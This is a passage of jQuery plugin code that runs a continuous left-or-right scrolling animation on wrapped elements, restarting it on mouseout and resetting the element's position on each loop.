				$('.'+settings.wrapclass,this).mouseout(function(){
					animateit($(this),false);
				});
			}
		});
		function animateit(obj,rst){
			if(settings.direction == 'ltr'){
				if(rst){
					obj.css('left','-'+(width*2)+'px');
				}
				var goto = (width-2);
			}else{
				if(rst){
					obj.css('left','0px');
				}
				var goto = (width+2);
			}
			animation = obj.animate({left: '-'+goto+'px'},settings.speed,'linear',function(){
				animateit(obj,true);
			});
		}
	}
});